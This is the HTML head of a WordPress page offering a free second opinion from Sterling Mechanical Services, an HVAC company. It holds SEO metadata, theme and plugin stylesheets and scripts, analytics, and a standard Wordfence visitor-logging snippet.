

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sterlingmechanicalservices.com/free-second-opinion/
body_size: 63295
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#dd8e18"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Free Second Opinion - Sterling Mechanical Services | Residential and Commercial HVAC Service</title>
	<meta name="description" content="Before you commit to a costly repair or HVAC system replacement, consider getting a FREE second opinion. Contact us today (215) 661-0433" />
	<link rel="canonical" href="https://sterlingmechanicalservices.com/free-second-opinion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Second Opinion - Sterling Mechanical Services | Residential and Commercial HVAC Service" />
	<meta property="og:description" content="Before you commit to a costly repair or HVAC system replacement, consider getting a FREE second opinion. Contact us today (215) 661-0433" />
	<meta property="og:url" content="https://sterlingmechanicalservices.com/free-second-opinion/" />
	<meta property="og:site_name" content="Sterling Mechanical Services | Residential and Commercial HVAC Service" />
	<meta property="article:modified_time" content="2018-09-21T15:34:20+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sterlingmechanicalservices.com/free-second-opinion/","url":"https://sterlingmechanicalservices.com/free-second-opinion/","name":"Free Second Opinion - Sterling Mechanical Services | Residential and Commercial HVAC Service","isPartOf":{"@id":"https://sterlingmechanicalservices.com/#website"},"datePublished":"2018-07-07T18:26:05+00:00","dateModified":"2018-09-21T15:34:20+00:00","description":"Before you commit to a costly repair or HVAC system replacement, consider getting a FREE second opinion. Contact us today (215) 661-0433","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sterlingmechanicalservices.com/free-second-opinion/"]}]},{"@type":"WebSite","@id":"https://sterlingmechanicalservices.com/#website","url":"https://sterlingmechanicalservices.com/","name":"Sterling Mechanical Services | Residential and Commercial HVAC Service","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sterlingmechanicalservices.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sterling Mechanical Services | Residential and Commercial HVAC Service &raquo; Feed" href="https://sterlingmechanicalservices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sterling Mechanical Services | Residential and Commercial HVAC Service &raquo; Comments Feed" href="https://sterlingmechanicalservices.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sterlingmechanicalservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsterlingmechanicalservices.com%2Ffree-second-opinion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sterlingmechanicalservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsterlingmechanicalservices.com%2Ffree-second-opinion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #dd8e18;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='the7-font-css' href='https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://sterlingmechanicalservices.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=0298684d6e24f8b3844a6352aac80320' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sterlingmechanicalservices.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CRoboto:400,500,600,700%7CAnton:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/css/main.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://sterlingmechanicalservices.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://sterlingmechanicalservices.com/wp-content/uploads/the7-css/css-vars.css?ver=edb8545be701' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://sterlingmechanicalservices.com/wp-content/uploads/the7-css/custom.css?ver=edb8545be701' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://sterlingmechanicalservices.com/wp-content/uploads/the7-css/media.css?ver=edb8545be701' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://sterlingmechanicalservices.com/wp-content/uploads/the7-css/mega-menu.css?ver=edb8545be701' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://sterlingmechanicalservices.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=edb8545be701' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://sterlingmechanicalservices.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=edb8545be701' media='all' />
<link rel='stylesheet' id='style-css' href='https://sterlingmechanicalservices.com/wp-content/themes/dt-the7-child/style.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://sterlingmechanicalservices.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.2' media='all' />
<script src="https://sterlingmechanicalservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//sterlingmechanicalservices.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//sterlingmechanicalservices.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://sterlingmechanicalservices.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"173","ajaxurl":"https://sterlingmechanicalservices.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://sterlingmechanicalservices.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"ab098d2131","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg\" srcset=\"https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg 150w, https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg 150w\" width=\"150\" height=\"127\"   sizes=\"150px\" alt=\"Sterling Mechanical Services | Residential and Commercial HVAC Service\" /\u003E","url":"https://sterlingmechanicalservices.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg\" srcset=\"https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg 150w, https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg 150w\" width=\"150\" height=\"127\"   sizes=\"150px\" alt=\"Sterling Mechanical Services | Residential and Commercial HVAC Service\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg\" srcset=\"https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg 150w, https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg 150w\" width=\"150\" height=\"127\"   sizes=\"150px\" alt=\"Sterling Mechanical Services | Residential and Commercial HVAC Service\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.2" id="ultimate-vc-addons-script-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.2" id="ultimate-vc-addons-row-bg-js"></script>
<script></script><link rel="https://api.w.org/" href="https://sterlingmechanicalservices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sterlingmechanicalservices.com/wp-json/wp/v2/pages/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sterlingmechanicalservices.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sterlingmechanicalservices.com/?p=173' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//sterlingmechanicalservices.com/?wordfence_lh=1&hid=3DB6297037B857B94E989187B517E10B');
</script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sterlingmechanicalservices.com/wp-content/uploads/Favicon.jpg" type="image/jpeg" sizes="16x16"/><link rel="icon" href="https://sterlingmechanicalservices.com/wp-content/uploads/Favicon.jpg" type="image/jpeg" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1531338723277{padding-top: 30px !important;padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-49489790-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-49489790-25');
</script>
<style id='the7-custom-inline-css' type='text/css'>
#main {
    padding: 0px 0px;
}
#header .text-near-logo * {
    font-size: 20pt;
     line-height: 28px;
}
</style>
<link rel='stylesheet' id='the7-stripes-css' href='https://sterlingmechanicalservices.com/wp-content/uploads/the7-css/legacy/stripes.css?ver=edb8545be701' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sterlingmechanicalservices.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
